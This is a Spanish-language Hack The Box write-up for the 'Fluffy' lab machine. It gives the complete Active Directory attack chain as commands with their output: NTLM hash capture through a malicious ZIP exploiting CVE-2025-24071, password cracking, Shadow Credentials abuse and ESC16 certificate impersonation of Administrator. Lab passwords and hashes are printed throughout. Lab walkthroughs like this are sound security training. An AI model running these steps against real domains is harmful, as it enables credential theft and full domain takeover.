Descripción
Fluffy es una máquina fácil de Hack The Box que cuenta con las siguientes vulnerabilidades:
- Acceso inicial utilizando un escenario de supuesta brecha que conduce al descubrimiento de un servidor SMB que alberga un informe de vulnerabilidades
- Vulnerabilidad del explorador de Windows que permite capturar el hash NTLM de otro usuario y recuperar la contraseña
- Miembro de un grupo que tiene permiso
GenericAllsobre otro grupo que tiene permisosGenericWritesobre cuentas de servicio - Una de las cuentas de servicio tiene acceso remoto a la consola del sistema y otra es la Autoridad de Certificación
- Escalada de privilegios mediante la vulnerabilidad
ESC16en las plantillas de certificación permitiendo el acceso como usuarioAdministrador️
Reconocimiento
Primero, vamos a comprobar con el comando ping si la máquina está activa y el sistema operativo. La dirección IP de la máquina de destino es 10.129.130.70.
$ ping -c 3 10.129.130.70
PING 10.129.130.70 (10.129.130.70) 56(84) bytes of data.
64 bytes from 10.129.130.70: icmp_seq=1 ttl=127 time=43.7 ms
64 bytes from 10.129.130.70: icmp_seq=2 ttl=127 time=46.1 ms
64 bytes from 10.129.130.70: icmp_seq=3 ttl=127 time=46.2 ms
--- 10.129.130.70 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 43.715/45.346/46.179/1.153 ms
La máquina está activa y con el TTL que equivale a 127 (128 menos 1 salto) podemos asegurar que es una máquina de Windows. Ahora vamos a hacer un escaneo de puertos de Nmap TCP SYN para comprobar todos los puertos abiertos.
$ sudo nmap 10.129.130.70 -sS -Pn -oN nmap_scan
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.130.70
Host is up (0.057s latency).
Not shown: 990 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
Nmap done: 1 IP address (1 host up) scanned in 18.07 seconds
Obtenemos muchos puertos abiertos, tal vez relacionados con un entorno Active Directory.
Enumeración
Luego hacemos un escaneo más avanzado, con la detección de la versión de los servicios y el uso de scripts.
$ nmap 10.129.130.70 -Pn -sV -sC -p53,88,139,389,445,464,593,636,3268,3269 -oN nmap_scan_ports
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.129.130.70
Host is up (0.046s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 89.06 seconds
Obtenemos los servicios relacionados con un directorio activo, específicamente el controlador de dominio DC01.sequel.htb. Agregamos los host a nuestro archivo local /etc/hosts.️
$ echo "10.129.130.70 fluffy.htb" | sudo tee -a /etc/hosts
$ echo "10.129.130.70 DC01.fluffy.htb" | sudo tee -a /etc/hosts
Actualizamos la fecha y hora de nuestra máquina con la remota.️
sudo timedatectl set-ntp off
sudo rdate -n fluffy.htb
Tenemos los credenciales del usuario j.fleischman, J0elTHEM4n1990!, como una supuesta brecha, por lo que vamos a empezar enumerando a los usuarios y los recursos compartidos SMB.️
$ netexec smb fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!' --users --shares
SMB 10.129.130.70 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.129.130.70 445 DC01 [+] fluffy.htb\j.fleischman:J0elTHEM4n1990!
SMB 10.129.130.70 445 DC01 [*] Enumerated shares
SMB 10.129.130.70 445 DC01 Share Permissions Remark
SMB 10.129.130.70 445 DC01 ----- ----------- ------
SMB 10.129.130.70 445 DC01 ADMIN$ Remote Admin
SMB 10.129.130.70 445 DC01 C$ Default share
SMB 10.129.130.70 445 DC01 IPC$ READ Remote IPC
SMB 10.129.130.70 445 DC01 IT READ,WRITE
SMB 10.129.130.70 445 DC01 NETLOGON READ Logon server share
SMB 10.129.130.70 445 DC01 SYSVOL READ Logon server share
SMB 10.129.130.70 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.130.70 445 DC01 Administrator 2025-04-17 15:45:01 0 Built-in account for administering the computer/domain
SMB 10.129.130.70 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.130.70 445 DC01 krbtgt 2025-04-17 16:00:02 0 Key Distribution Center Service Account
SMB 10.129.130.70 445 DC01 ca_svc 2025-04-17 16:07:50 0
SMB 10.129.130.70 445 DC01 ldap_svc 2025-04-17 16:17:00 0
SMB 10.129.130.70 445 DC01 p.agila 2025-04-18 14:37:08 0
SMB 10.129.130.70 445 DC01 winrm_svc 2025-05-18 00:51:16 0
SMB 10.129.130.70 445 DC01 j.coffey 2025-04-19 12:09:55 0
SMB 10.129.130.70 445 DC01 j.fleischman 2025-05-16 14:46:55 0
SMB 10.129.130.70 445 DC01 [*] Enumerated 9 local users: FLUFFY
Encontramos una recurso SMB, IT, que enumeramos y encontramos un archivo PDF, Upgrade_Notice.pdf, lo descargamos.️
$ smbclient '\\fluffy.htb\IT' -U 'j.fleischman%J0elTHEM4n1990!'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon May 19 16:27:02 2025
.. D 0 Mon May 19 16:27:02 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 17:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 17:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 17:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 17:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 16:31:07 2025
5842943 blocks of size 4096. 1467407 blocks available
smb: \> get Upgrade_Notice.pdf
getting file \Upgrade_Notice.pdf of size 169963 as Upgrade_Notice.pdf (537,2 KiloBytes/sec) (average 537,2 KiloBytes/sec)
Al leer el archivo PDF, encontramos que es un informe de vulnerabilidades de la máquina. La máquina es vulnerable a la vulnerabilidad CVE-2025-24071.️

Explotación
El problema surge de la confianza implícita y el comportamiento automático de la lectura de archivos .library-ms en Windows Explorer. Un atacante no autenticado puede explotar esta vulnerabilidad construyendo archivos RAR/ZIP que contienen una ruta SMB maliciosa. Al descomprimirlo, esto desencadena una solicitud de autenticación SMB, potencialmente exponiendo el hash NTLM del usuario. Tenemos un ejemplo de concepto creado por ThemeHackers en GitHub. Necesitamos iniciar primero un servidor SMB.️
$ mkdir share
$ impacket-smbserver -smb2support share ./share
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
Luego clonamos la prueba de concepto para generar el archivo malicioso.️
$ git clone https://github.com/ThemeHackers/CVE-2025-24071
$ cd CVE-2025-24071
$ python exploit.py -f exploit.zip -i 10.10.14.67
Windows File Explorer Spoofing Vulnerability (CVE-2025-24071)
by ThemeHackers Creating exploit with filename: exploit.zip.library-ms
Target IP: 10.10.14.67
Generating library file...
✓ Library file created successfully
Creating ZIP archive...
✓ ZIP file created successfully
Cleaning up temporary files...
✓ Cleanup completed
Process completed successfully!
Output file: exploit.zip
Run this file on the victim machine and you will see the effects of the vulnerability such as using ftp smb to send files etc.
$ cp exploit.zip ..
Finalmente volvemos a la sesión de smbclient para subir el archivo malicioso.️
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (2,1 kb/s) (average 2,1 kb/s)
Después de unos segundos recibimos la solicitud de conexión en nuestro servidor SMB desde el usuario p.agila con su correspondiente hash.️
$ impacket-smbserver -smb2support share ./share
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.130.70,50094)
[*] AUTHENTICATE_MESSAGE (FLUFFY\p.agila,DC01)
[*] User DC01\p.agila authenticated successfully
[*] p.agila::FLUFFY:aaaaaaaaaaaaaaaa:11636837c6836f19464ffd703cc49345:01010000000000008072da5532cddb013ed460ccb4c2483f00000000010010006a004600500044007a00500054006f00030010006a004600500044007a00500054006f000200100075005600480068004d0057006b0072000400100075005600480068004d0057006b007200070008008072da5532cddb0106000400020000000800300030000000000000000100000000200000088503203018609c3ca060723196509fbd61ec33b4254108d52e891873fde8030a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00360037000000000000000000
[*] Closing down connection (10.129.130.70,50094)
[*] Remaining connections []
Lo recuperamos con la herramienta John The Ripper.️
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash_agila
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
prometheusx-303 (p.agila)
1g 0:00:00:01 DONE 0.5376g/s 2431Kp/s 2431Kc/s 2431KC/s prrm30w..prison only
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Encontramos la contraseña para el usuario p.agila, prometheusx-303. Ahora enumeramos el Active Directory con la herramienta bloodhound-python y la interfaz gráfica.️
$ bloodhound-python -d fluffy.htb -v --zip -c All -dc DC01.fluffy.htb -u 'j.fleischman' -p 'J0elTHEM4n1990!' -ns 10.129.130.70
Encontramos que el usuario p.agila pertenece al grupo de Service Account Managers. Los usuarios de ese grupo tienen permiso GenericAll al grupo de Service Accounts, lo que significa que p.agila puede agregar cualquier usuario al grupo de Service Accounts.️
 Agregamos
Agregamos p.agila al grupo de Service Accounts.️
$ net rpc group addmem "Service Accounts" "p.agila" -U "FLUFFY"/"p.agila"%'prometheusx-303' -S "dc01.fluffy.htb"
También encontramos que los usuarios del grupo de Service Accounts tienen permisos GenericWrite sobre tres cuentas: winrm_svc, ldap_svc y ca_svc. El usuario de winrm_svc tiene acceso remoto a la máquina.️
 La autoridad de certificación del dominio es
La autoridad de certificación del dominio es ca_svc.️
 Vamos a realizar el ataque de Shadow Credentials con el permiso
Vamos a realizar el ataque de Shadow Credentials con el permiso GenericWrite utilizando la herramienta certipy-ad. Necesitamos utilizar la versión más reciente actualizando la misma.️
$ virtualenv py
$ . py/bin/activate
$ pip install certipy-ad
Luego ejecutamos el ataque para obtener el ticket del usuario winrm_svc.️
$ certipy-ad shadow auto -username p.agila@fluffy.htb -dc-ip 10.129.130.70 -p 'prometheusx-303' -account winrm_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '288c000b-eb5f-92c9-bd9f-d92563cc8464'
[*] Adding Key Credential with device ID '288c000b-eb5f-92c9-bd9f-d92563cc8464' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '288c000b-eb5f-92c9-bd9f-d92563cc8464' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
Obtenemos el hash NTLM del usuario winrm_svc, 33bd09dcd697600edf6b3a7af4875767. Iniciamos sesión en la máquina.️
$ evil-winrm -i fluffy.htb -u 'winrm_svc' -H '33bd09dcd697600edf6b3a7af4875767'
Evil-WinRM shell v3.6
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> whoami
fluffy\winrm_svc
Post-Explotación
Podemos repetir las acciones anteriores para obtener el hash NTLM del servicio ca_svc.️
$ certipy-ad shadow auto -username p.agila@fluffy.htb -dc-ip 10.129.130.70 -p 'prometheusx-303' -account ca_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '97977a80-d2c7-6280-4be1-de0192a48461'
[*] Adding Key Credential with device ID '97977a80-d2c7-6280-4be1-de0192a48461' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '97977a80-d2c7-6280-4be1-de0192a48461' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
El hash NTLM de la cuenta ca_svc es ca0f4f9e9eb8a092addf53bb03fc98c8. Ahora podemos verificar vulnerabilidades en la Autoridad de Certificación y en las plantillas de certificados.️
$ certipy find -username ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -vulnerable -stdout
Certipy v5.0.2 - by Oliver Lyak (ly4k)
...
[*] Enumeration output:
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates
Encontramos la vulnerabilidad ESC16 que permite suplantar al usuario Administrador. El atacante tiene acceso a una cuenta “víctima” (ca_svc). La cuenta de Administrador puede inscribirse en cualquier plantilla de autenticación de cliente adecuada (por ejemplo, la plantilla por defecto User) en el AC ESC16 vulnerable. Comenzamos leyendo el UPN inicial de la cuenta ca_svc.️
$ certipy account -username ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip '10.129.130.70' -user 'ca_svc' read
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'ca_svc':
cn : certificate authority service
distinguishedName : CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
name : certificate authority service
objectSid : S-1-5-21-497550768-2797716248-2627064577-1103
sAMAccountName : ca_svc
servicePrincipalName : ADCS/ca.fluffy.htb
userPrincipalName : ca_svc@fluffy.htb
userAccountControl : 66048
whenCreated : 2025-04-17T16:07:50+00:00
Actualizamos el nombre de usuario del víctima (UPN) al sAMAccountName del administrador objetivo.️
$ certipy account -username ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip '10.129.130.70' -upn 'administrator' -user 'ca_svc' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[*] Successfully updated 'ca_svc'
Pedimos un certificado como el usuario “víctima” desde cualquier plantilla de autenticación del cliente adecuada (por ejemplo, User) en la AC vulnerable a ESC16.
$ certipy req -username ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip '10.129.130.70' -target 'DC01.fluffy.htb' -ca 'fluffy-DC01-CA' -template 'User'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 17
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
Luego restauramos la dirección UPN de la víctima.️
$ certipy account -username ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip '10.129.130.70' -upn 'ca_svc' -user 'ca_svc' update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : ca_svc
[*] Successfully updated 'ca_svc'
Nos autenticamos como el administrador objetivo.️
$ certipy auth -dc-ip '10.129.130.70' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
Obtenemos el hash NTLM del cuenta de administrador Administrator, 8da83a3fa618b6e3a00e93f676c92a6e. Podemos iniciar una sesión remota en la máquina con permisos totales.️
$ evil-winrm -i fluffy.htb -u 'Administrator' -H '8da83a3fa618b6e3a00e93f676c92a6e'
Evil-WinRM shell v3.6
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
fluffy\administrator
Flags
En esta consola de administrador local podemos obtener las flags de user y root.️
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\winrm_svc\Desktop\user.txt
<REDACTED>
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
<REDACTED>